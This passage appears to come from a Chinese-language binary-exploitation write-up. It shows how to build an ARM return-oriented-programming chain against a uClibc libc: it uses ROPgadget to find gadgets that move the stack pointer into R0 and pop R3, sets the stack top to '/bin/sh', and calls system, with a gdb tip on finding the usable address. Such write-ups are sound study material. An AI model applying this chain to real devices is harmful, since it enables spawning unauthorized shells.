 使用ROPgadget查找可用的gadget，考虑使用栈来控制R0，最好控制的就是SP栈顶了，恰好找到了合适的gadget，该gadget会将栈顶赋值
给R0，考虑将栈顶设置为 /bin/sh ，并跳转到R3。
1 $ ROPgadget --binary ./lib/libc.so.0 | grep "mov r0, sp"
2 ...
3 0x00040cb8 : mov r0, sp ; blx r3
4 ...
继续寻找可以控制R3的gadget，将R3设置为 system
1 $ ROPgadget --binary ./lib/libc.so.0 --only "pop"
2 ...
3 0x00018298 : pop {r3, pc}
4 ...
在gdb中 vmmap 查看libc基址，但是这里有个坑，通过该libc基址找到的system函数，虽然可以被gdb识别为system，但是并不能实现
system，而gadget是可用的…所以直接 p system 找到可用system地址